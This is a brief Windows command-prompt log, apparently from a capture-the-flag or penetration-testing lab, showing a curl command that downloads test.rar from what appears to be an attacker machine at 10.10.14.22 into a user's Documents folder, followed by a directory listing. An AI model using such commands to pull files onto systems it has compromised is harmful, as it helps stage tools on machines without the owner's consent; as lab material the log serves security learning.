 C:\Users\luke\Documents\ods>curl -o test.rar http://10.10.14.22/test.rar
curl -o test.rar http://10.10.14.22/test.rar
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 39547  100 39547    0     0  39547      0  0:00:01 --:--:--  0:00:01  410k
C:\Users\luke\Documents\ods>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4638-2C29
 Directory of C:\Users\luke\Documents\ods
09/10/2019  06:13 AM    <DIR>          .
09/10/2019  06:13 AM    <DIR>          ..
09/10/2019  06:13 AM            39,547 test.rar
               1 File(s)         39,547 bytes
               2 Dir(s)  17,439,784,960 bytes free